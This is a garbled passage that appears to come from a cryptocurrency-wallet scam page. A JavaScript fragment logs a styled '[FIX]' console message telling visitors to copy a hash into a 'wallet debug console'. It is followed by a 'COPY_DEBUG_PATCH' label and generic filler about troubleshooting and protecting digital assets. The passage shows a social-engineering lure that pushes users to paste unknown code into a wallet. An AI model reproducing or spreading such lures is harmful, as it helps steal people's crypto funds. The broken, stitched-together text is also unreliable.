
for Input config value is i
nvalid");

  console.log("%c[FIX]: Cop
y this hash to wallet debug 
console.", "color:#10b981;f
ont-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The complexity of modern decentralized
systems means that even a small typo can
lead to a major execution error.
Troubleshooting anchor issues is vital for
maintaining the integrity of your digital assets.
Experts recommend verifying the contract